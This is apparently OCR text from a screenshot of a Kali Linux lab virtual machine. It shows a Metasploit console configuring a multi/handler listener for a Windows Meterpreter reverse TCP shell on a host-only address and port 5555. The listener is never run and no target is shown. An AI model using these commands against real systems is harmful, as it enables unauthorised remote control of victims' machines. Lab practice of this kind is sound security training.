 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 6:27
root@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.1.35-dev ]
+ -- --=[ 2209 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 615 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) >
Trash
File Sys
Hom
Scan Re
Web sh
Type here to search
ENG
6:27 PM
4/17/2022
42